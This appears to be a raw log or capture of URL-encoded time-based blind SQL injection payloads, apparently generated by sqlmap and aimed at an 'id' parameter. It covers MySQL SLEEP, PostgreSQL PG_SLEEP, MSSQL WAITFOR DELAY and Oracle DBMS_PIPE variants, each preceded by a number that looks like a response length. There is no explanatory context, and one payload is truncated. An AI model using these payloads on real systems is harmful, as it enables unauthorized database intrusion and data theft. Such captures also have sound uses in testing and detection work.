 341 id=1%29%20AND%20%28SELECT%201092%20FROM%20%28SELECT%28SLEEP%285%29%29%29NZWx%29%20AND%20%288547%3D8547
315 id=1%20AND%20%28SELECT%201092%20FROM%20%28SELECT%28SLEEP%285%29%29%29NZWx%29
324 id=1%20AND%20%28SELECT%201092%20FROM%20%28SELECT%28SLEEP%285%29%29%29NZWx%29--%20ymuZ
353 id=1%27%29%20AND%20%28SELECT%201092%20FROM%20%28SELECT%28SLEEP%285%29%29%29NZWx%29%20AND%20%28%27keDc%27%3D%27keDc
347 id=1%27%20AND%20%28SELECT%201092%20FROM%20%28SELECT%28SLEEP%285%29%29%29NZWx%29%20AND%20%27ZXAY%27%3D%27ZXAY
329 id=1%29%20AND%208711%3D%28SELECT%208711%20FROM%20PG_SLEEP%285%29%29%20AND%20%284573%3D4573
303 id=1%20AND%208711%3D%28SELECT%208711%20FROM%20PG_SLEEP%285%29%29
312 id=1%20AND%208711%3D%28SELECT%208711%20FROM%20PG_SLEEP%285%29%29--%20MyOQ
341 id=1%27%29%20AND%208711%3D%28SELECT%208711%20FROM%20PG_SLEEP%285%29%29%20AND%20%28%27oEkR%27%3D%27oEkR
335 id=1%27%20AND%208711%3D%28SELECT%208711%20FROM%20PG_SLEEP%285%29%29%20AND%20%27TAfC%27%3D%27TAfC
305 id=1%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%285074%3D5074
279 id=1%20WAITFOR%20DELAY%20%270%3A0%3A5%27
288 id=1%20WAITFOR%20DELAY%20%270%3A0%3A5%27--%20mIbq
317 id=1%27%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%28%27NzjD%27%3D%27NzjD
311 id=1%27%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%27Shew%27%3D%27Shew
384 id=1%29%20AND%201687%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28117%29%7C%7CCHR%2883%29%7C%7CCHR%2879%29%2C5%29%20AND%20%288606%3D860
358 id=1%20AND%201687%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28117%29%7C%7CCHR%2883%29%7C%7CCHR%2879%29%2C5%29
367 id=1%20AND%201687%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28117%29%7C%7CCHR%2883%29%7C%7CCHR%2879%29%2C5%29--%20nUmN
396 id=1%27%29%20AND%201687%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28117%29%7C%7CCHR%2883%29%7C%7CCHR%2879%29%2C5%29%20AND%20%28%27tvdX
390 id=1%27%20AND%201687%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28117%29%7C%7CCHR%2883%29%7C%7CCHR%2879%29%2C5%29%20AND%20%27FtgW%27%3D
317 id=1
317 id=1